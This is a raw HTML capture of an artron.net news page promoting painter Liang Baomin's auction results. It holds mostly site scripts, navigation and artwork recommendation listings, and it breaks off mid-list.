

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221014/n1115281.html
body_size: 22858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221014/n1115281.html" />
    <title>欢迎欣赏知名画家梁宝民，在中国书画名家云集的嘉德第60期拍卖会上，专场成交价名列前三的书画作品_艺术家提供_雅昌新闻</title>
    <meta name="description" content="欢迎欣赏知名画家梁宝民，在中国书画名家云集的嘉德第60期拍卖会上，专场成交价名列前三的书画作品"/>
    <meta name="keywords" content="专场成交价名列前三的书画作品_梁宝民"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221014/n1115281.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1115281,
                            "title": "欢迎欣赏知名画家梁宝民，在中国书画名家云集的嘉德第60期拍卖会上，专场成交价名列前三的书画作品",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1115281&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1115281&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1115281"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1115281.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1115281                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1115281   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-01-09 15:30:49</span><a target="_blank"
                                                                            href="/20250109/n1138360.html">团圆在望·第315期国画名家精品拍卖专场，梁宝民书画作品荣登榜首</a>
                    </li>
                                        <li><span class="time">2025-01-09 15:26:12</span><a target="_blank"
                                                                            href="/20250109/n1138359.html">守望传统 深耕丹青——梁宝民其人其画</a>
                    </li>
                                        <li><span class="time">2025-01-09 15:19:56</span><a target="_blank"
                                                                            href="/20250109/n1138358.html">贵宾大厅里的金碧青绿山水“春色”图</a>
                    </li>
                                        <li><span class="time">2025-01-09 15:03:21</span><a target="_blank"
                                                                            href="/20250109/n1138357.html">绘画作品惠民特邀展</a>
                    </li>
                                        <li><span class="time">2022-10-14 14:41:44</span><a target="_blank"
                                                                            href="/20221014/n1115281.html">欢迎欣赏知名画家梁宝民，在中国书画名家云集的嘉德第60期拍卖会</a>
                    </li>
                                        <li><span class="time">2022-10-14 14:39:21</span><a target="_blank"
                                                                            href="/20221014/n1115280.html">嘉德第40期当代书画家作品拍卖 梁宝民作品高价拍岀居第二</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
